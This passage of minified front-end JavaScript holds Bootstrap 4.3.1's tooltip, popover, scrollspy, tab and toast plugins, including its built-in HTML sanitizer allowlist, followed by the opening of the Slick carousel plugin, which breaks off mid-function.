l=t(i).one(ye.SHOW,function(e){e.isDefaultPrevented()||l.one(ye.HIDDEN,function(){t(a).is(":visible")&&a.focus()})});Se._jQueryInterface.call(t(i),o,this)}),t.fn[ue]=Se._jQueryInterface,t.fn[ue].Constructor=Se,t.fn[ue].noConflict=function(){return t.fn[ue]=ge,Se._jQueryInterface};var je=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ee=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Re=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Pe(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);for(var a=(new window.DOMParser).parseFromString(e,"text/html"),n=Object.keys(t),s=[].slice.call(a.body.querySelectorAll("*")),o=function(e,i){var a=s[e],o=a.nodeName.toLowerCase();if(-1===n.indexOf(a.nodeName.toLowerCase()))return a.parentNode.removeChild(a),"continue";var r=[].slice.call(a.attributes),l=[].concat(t["*"]||[],t[o]||[]);r.forEach(function(e){(function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===je.indexOf(i)||Boolean(e.nodeValue.match(Ee)||e.nodeValue.match(Re));for(var a=t.filter(function(e){return e instanceof RegExp}),n=0,s=a.length;n<s;n++)if(i.match(a[n]))return!0;return!1})(e,l)||a.removeAttribute(e.nodeName)})},r=0,l=s.length;r<l;r++)o(r);return a.body.innerHTML}var Ae="tooltip",De="bs.tooltip",Ie="."+De,Me=t.fn[Ae],$e="bs-tooltip",Oe=new RegExp("(^|\\s)"+$e+"\\S+","g"),ze=["sanitize","whiteList","sanitizeFn"],Le={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Ne={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Be={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}},qe="show",He={HIDE:"hide"+Ie,HIDDEN:"hidden"+Ie,SHOW:"show"+Ie,SHOWN:"shown"+Ie,INSERTED:"inserted"+Ie,CLICK:"click"+Ie,FOCUSIN:"focusin"+Ie,FOCUSOUT:"focusout"+Ie,MOUSEENTER:"mouseenter"+Ie,MOUSELEAVE:"mouseleave"+Ie},Fe="fade",Ve="show",We="hover",Ue="focus",Ge=function(){function e(e,t){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var a=e.prototype;return a.enable=function(){this._isEnabled=!0},a.disable=function(){this._isEnabled=!1},a.toggleEnabled=function(){this._isEnabled=!this._isEnabled},a.toggle=function(e){if(this._isEnabled)if(e){var i=this.constructor.DATA_KEY,a=t(e.currentTarget).data(i);a||(a=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,a)),a._activeTrigger.click=!a._activeTrigger.click,a._isWithActiveTrigger()?a._enter(null,a):a._leave(null,a)}else{if(t(this.getTipElement()).hasClass(Ve))return void this._leave(null,this);this._enter(null,this)}},a.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},a.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var a=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(a);var n=r.findShadowRoot(this.element),s=t.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(a.isDefaultPrevented()||!s)return;var o=this.getTipElement(),l=r.getUID(this.constructor.NAME);o.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&t(o).addClass(Fe);var c="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,d=this._getAttachment(c);this.addAttachmentClass(d);var f=this._getContainer();t(o).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(o).appendTo(f),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,o,{placement:d,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),t(o).addClass(Ve),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var b=function(){e.config.animation&&e._fixTransition();var i=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===i&&e._leave(null,e)};if(t(this.tip).hasClass(Fe)){var u=r.getTransitionDurationFromElement(this.tip);t(this.tip).one(r.TRANSITION_END,b).emulateTransitionEnd(u)}else b()}},a.hide=function(e){var i=this,a=this.getTipElement(),n=t.Event(this.constructor.Event.HIDE),s=function(){i._hoverState!==qe&&a.parentNode&&a.parentNode.removeChild(a),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),t(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()};if(t(this.element).trigger(n),!n.isDefaultPrevented()){if(t(a).removeClass(Ve),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger[Ue]=!1,this._activeTrigger[We]=!1,t(this.tip).hasClass(Fe)){var o=r.getTransitionDurationFromElement(a);t(a).one(r.TRANSITION_END,s).emulateTransitionEnd(o)}else s();this._hoverState=""}},a.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},a.isWithContent=function(){return Boolean(this.getTitle())},a.addAttachmentClass=function(e){t(this.getTipElement()).addClass($e+"-"+e)},a.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},a.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass(Fe+" "+Ve)},a.setElementContent=function(e,i){"object"!=typeof i||!i.nodeType&&!i.jquery?this.config.html?(this.config.sanitize&&(i=Pe(i,this.config.whiteList,this.config.sanitizeFn)),e.html(i)):e.text(i):this.config.html?t(i).parent().is(e)||e.empty().append(i):e.text(t(i).text())},a.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},a._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=s({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},a._getContainer=function(){return!1===this.config.container?document.body:r.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},a._getAttachment=function(e){return Ne[e.toUpperCase()]},a._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(i){if("click"===i)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if("manual"!==i){var a=i===We?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,n=i===We?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(a,e.config.selector,function(t){return e._enter(t)}).on(n,e.config.selector,function(t){return e._leave(t)})}}),t(this.element).closest(".modal").on("hide.bs.modal",function(){e.element&&e.hide()}),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},a._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},a._enter=function(e,i){var a=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(a))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(a,i)),e&&(i._activeTrigger["focusin"===e.type?Ue:We]=!0),t(i.getTipElement()).hasClass(Ve)||i._hoverState===qe?i._hoverState=qe:(clearTimeout(i._timeout),i._hoverState=qe,i.config.delay&&i.config.delay.show?i._timeout=setTimeout(function(){i._hoverState===qe&&i.show()},i.config.delay.show):i.show())},a._leave=function(e,i){var a=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(a))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(a,i)),e&&(i._activeTrigger["focusout"===e.type?Ue:We]=!1),i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState="out",i.config.delay&&i.config.delay.hide?i._timeout=setTimeout(function(){"out"===i._hoverState&&i.hide()},i.config.delay.hide):i.hide())},a._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},a._getConfig=function(e){var i=t(this.element).data();return Object.keys(i).forEach(function(e){-1!==ze.indexOf(e)&&delete i[e]}),"number"==typeof(e=s({},this.constructor.Default,i,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),r.typeCheckConfig(Ae,e,this.constructor.DefaultType),e.sanitize&&(e.template=Pe(e.template,e.whiteList,e.sanitizeFn)),e},a._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},a._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(Oe);null!==i&&i.length&&e.removeClass(i.join(""))},a._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},a._fixTransition=function(){var e=this.getTipElement(),i=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(Fe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},e._jQueryInterface=function(i){return this.each(function(){var a=t(this).data(De),n="object"==typeof i&&i;if((a||!/dispose|hide/.test(i))&&(a||(a=new e(this,n),t(this).data(De,a)),"string"==typeof i)){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i]()}})},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Be}},{key:"NAME",get:function(){return Ae}},{key:"DATA_KEY",get:function(){return De}},{key:"Event",get:function(){return He}},{key:"EVENT_KEY",get:function(){return Ie}},{key:"DefaultType",get:function(){return Le}}]),e}();t.fn[Ae]=Ge._jQueryInterface,t.fn[Ae].Constructor=Ge,t.fn[Ae].noConflict=function(){return t.fn[Ae]=Me,Ge._jQueryInterface};var Xe="popover",Ye="bs.popover",Ke="."+Ye,Qe=t.fn[Xe],Je="bs-popover",Ze=new RegExp("(^|\\s)"+Je+"\\S+","g"),et=s({},Ge.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),tt=s({},Ge.DefaultType,{content:"(string|element|function)"}),it={HIDE:"hide"+Ke,HIDDEN:"hidden"+Ke,SHOW:"show"+Ke,SHOWN:"shown"+Ke,INSERTED:"inserted"+Ke,CLICK:"click"+Ke,FOCUSIN:"focusin"+Ke,FOCUSOUT:"focusout"+Ke,MOUSEENTER:"mouseenter"+Ke,MOUSELEAVE:"mouseleave"+Ke},at=function(e){var i,a;function s(){return e.apply(this,arguments)||this}a=e,(i=s).prototype=Object.create(a.prototype),(i.prototype.constructor=i).__proto__=a;var o=s.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Je+"-"+e)},o.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},o.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var i=this._getContent();"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(e.find(".popover-body"),i),e.removeClass("fade show")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(Ze);null!==i&&0<i.length&&e.removeClass(i.join(""))},s._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(Ye),a="object"==typeof e?e:null;if((i||!/dispose|hide/.test(e))&&(i||(i=new s(this,a),t(this).data(Ye,i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},n(s,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return et}},{key:"NAME",get:function(){return Xe}},{key:"DATA_KEY",get:function(){return Ye}},{key:"Event",get:function(){return it}},{key:"EVENT_KEY",get:function(){return Ke}},{key:"DefaultType",get:function(){return tt}}]),s}(Ge);t.fn[Xe]=at._jQueryInterface,t.fn[Xe].Constructor=at,t.fn[Xe].noConflict=function(){return t.fn[Xe]=Qe,at._jQueryInterface};var nt="scrollspy",st="bs.scrollspy",ot="."+st,rt=t.fn[nt],lt={offset:10,method:"auto",target:""},ct={offset:"number",method:"string",target:"(string|element)"},dt={ACTIVATE:"activate"+ot,SCROLL:"scroll"+ot,LOAD_DATA_API:"load"+ot+".data-api"},ft="active",bt=".nav, .list-group",ut=".nav-link",pt=".list-group-item",ht=".dropdown-item",gt="position",mt=function(){function e(e,i){var a=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(i),this._selector=this._config.target+" "+ut+","+this._config.target+" "+pt+","+this._config.target+" "+ht,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(dt.SCROLL,function(e){return a._process(e)}),this.refresh(),this._process()}var i=e.prototype;return i.refresh=function(){var e=this,i=this._scrollElement===this._scrollElement.window?"offset":gt,a="auto"===this._config.method?i:this._config.method,n=a===gt?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var i,s=r.getSelectorFromElement(e);if(s&&(i=document.querySelector(s)),i){var o=i.getBoundingClientRect();if(o.width||o.height)return[t(i)[a]().top+n,s]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},i.dispose=function(){t.removeData(this._element,st),t(this._scrollElement).off(ot),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},i._getConfig=function(e){if("string"!=typeof(e=s({},lt,"object"==typeof e&&e?e:{})).target){var i=t(e.target).attr("id");i||(i=r.getUID(nt),t(e.target).attr("id",i)),e.target="#"+i}return r.typeCheckConfig(nt,e,ct),e},i._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},i._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},i._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},i._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e){var a=this._targets[this._targets.length-1];this._activeTarget!==a&&this._activate(a)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&e>=this._offsets[n]&&(void 0===this._offsets[n+1]||e<this._offsets[n+1])&&this._activate(this._targets[n])}},i._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),a=t([].slice.call(document.querySelectorAll(i.join(","))));a.hasClass("dropdown-item")?(a.closest(".dropdown").find(".dropdown-toggle").addClass(ft),a.addClass(ft)):(a.addClass(ft),a.parents(bt).prev(ut+", "+pt).addClass(ft),a.parents(bt).prev(".nav-item").children(ut).addClass(ft)),t(this._scrollElement).trigger(dt.ACTIVATE,{relatedTarget:e})},i._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(ft)}).forEach(function(e){return e.classList.remove(ft)})},e._jQueryInterface=function(i){return this.each(function(){var a=t(this).data(st);if(a||(a=new e(this,"object"==typeof i&&i),t(this).data(st,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i]()}})},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return lt}}]),e}();t(window).on(dt.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),i=e.length;i--;){var a=t(e[i]);mt._jQueryInterface.call(a,a.data())}}),t.fn[nt]=mt._jQueryInterface,t.fn[nt].Constructor=mt,t.fn[nt].noConflict=function(){return t.fn[nt]=rt,mt._jQueryInterface};var vt="bs.tab",yt="."+vt,_t=t.fn.tab,wt={HIDE:"hide"+yt,HIDDEN:"hidden"+yt,SHOW:"show"+yt,SHOWN:"shown"+yt,CLICK_DATA_API:"click"+yt+".data-api"},xt="active",kt=".active",Ct="> li > .active",Tt=function(){function e(e){this._element=e}var i=e.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(xt)||t(this._element).hasClass("disabled"))){var i,a,n=t(this._element).closest(".nav, .list-group")[0],s=r.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName||"OL"===n.nodeName?Ct:kt;a=(a=t.makeArray(t(n).find(o)))[a.length-1]}var l=t.Event(wt.HIDE,{relatedTarget:this._element}),c=t.Event(wt.SHOW,{relatedTarget:a});if(a&&t(a).trigger(l),t(this._element).trigger(c),!c.isDefaultPrevented()&&!l.isDefaultPrevented()){s&&(i=document.querySelector(s)),this._activate(this._element,n);var d=function(){var i=t.Event(wt.HIDDEN,{relatedTarget:e._element}),n=t.Event(wt.SHOWN,{relatedTarget:a});t(a).trigger(i),t(e._element).trigger(n)};i?this._activate(i,i.parentNode,d):d()}}},i.dispose=function(){t.removeData(this._element,vt),this._element=null},i._activate=function(e,i,a){var n=this,s=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?t(i).children(kt):t(i).find(Ct))[0],o=a&&s&&t(s).hasClass("fade"),l=function(){return n._transitionComplete(e,s,a)};if(s&&o){var c=r.getTransitionDurationFromElement(s);t(s).removeClass("show").one(r.TRANSITION_END,l).emulateTransitionEnd(c)}else l()},i._transitionComplete=function(e,i,a){if(i){t(i).removeClass(xt);var n=t(i.parentNode).find("> .dropdown-menu .active")[0];n&&t(n).removeClass(xt),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(t(e).addClass(xt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),r.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")){var s=t(e).closest(".dropdown")[0];if(s){var o=[].slice.call(s.querySelectorAll(".dropdown-toggle"));t(o).addClass(xt)}e.setAttribute("aria-expanded",!0)}a&&a()},e._jQueryInterface=function(i){return this.each(function(){var a=t(this),n=a.data(vt);if(n||(n=new e(this),a.data(vt,n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}})},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),e}();t(document).on(wt.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),Tt._jQueryInterface.call(t(this),"show")}),t.fn.tab=Tt._jQueryInterface,t.fn.tab.Constructor=Tt,t.fn.tab.noConflict=function(){return t.fn.tab=_t,Tt._jQueryInterface};var St="toast",jt="bs.toast",Et="."+jt,Rt=t.fn[St],Pt={CLICK_DISMISS:"click.dismiss"+Et,HIDE:"hide"+Et,HIDDEN:"hidden"+Et,SHOW:"show"+Et,SHOWN:"shown"+Et},At="show",Dt="showing",It={animation:"boolean",autohide:"boolean",delay:"number"},Mt={animation:!0,autohide:!0,delay:500},$t=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var i=e.prototype;return i.show=function(){var e=this;t(this._element).trigger(Pt.SHOW),this._config.animation&&this._element.classList.add("fade");var i=function(){e._element.classList.remove(Dt),e._element.classList.add(At),t(e._element).trigger(Pt.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove("hide"),this._element.classList.add(Dt),this._config.animation){var a=r.getTransitionDurationFromElement(this._element);t(this._element).one(r.TRANSITION_END,i).emulateTransitionEnd(a)}else i()},i.hide=function(e){var i=this;this._element.classList.contains(At)&&(t(this._element).trigger(Pt.HIDE),e?this._close():this._timeout=setTimeout(function(){i._close()},this._config.delay))},i.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(At)&&this._element.classList.remove(At),t(this._element).off(Pt.CLICK_DISMISS),t.removeData(this._element,jt),this._element=null,this._config=null},i._getConfig=function(e){return e=s({},Mt,t(this._element).data(),"object"==typeof e&&e?e:{}),r.typeCheckConfig(St,e,this.constructor.DefaultType),e},i._setListeners=function(){var e=this;t(this._element).on(Pt.CLICK_DISMISS,'[data-dismiss="toast"]',function(){return e.hide(!0)})},i._close=function(){var e=this,i=function(){e._element.classList.add("hide"),t(e._element).trigger(Pt.HIDDEN)};if(this._element.classList.remove(At),this._config.animation){var a=r.getTransitionDurationFromElement(this._element);t(this._element).one(r.TRANSITION_END,i).emulateTransitionEnd(a)}else i()},e._jQueryInterface=function(i){return this.each(function(){var a=t(this),n=a.data(jt);if(n||(n=new e(this,"object"==typeof i&&i),a.data(jt,n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i](this)}})},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return It}},{key:"Default",get:function(){return Mt}}]),e}();t.fn[St]=$t._jQueryInterface,t.fn[St].Constructor=$t,t.fn[St].noConflict=function(){return t.fn[St]=Rt,$t._jQueryInterface},function(){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=r,e.Alert=u,e.Button=k,e.Carousel=L,e.Collapse=Q,e.Dropdown=be,e.Modal=Se,e.Popover=at,e.Scrollspy=mt,e.Tab=Tt,e.Toast=$t,e.Tooltip=Ge,Object.defineProperty(e,"__esModule",{value:!0})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,a){var n,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=e(i),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,n=e(i).data("slick")||{},s.options=e.extend({},s.defaults,a,n),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.instanceUid=t++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,a){var n=this;if("boolean"==typeof i)a=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?e(t).appendTo(n.$slideTrack):a?e(t).insertBefore(n.$slides.eq(i)):e(t).insertAfter(n.$slides.eq(i)):!0===a?e(t).prependTo(n.$slideTrack):e(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var a={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),e({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?(a[n.animType]="translate("+e+"px, 0px)",n.$slideTrack.css(a)):(a[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(a))},complete:function(){i&&i.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?a[n.animType]="translate3d("+t+"px, 0px, 0px)":a[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(a),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var 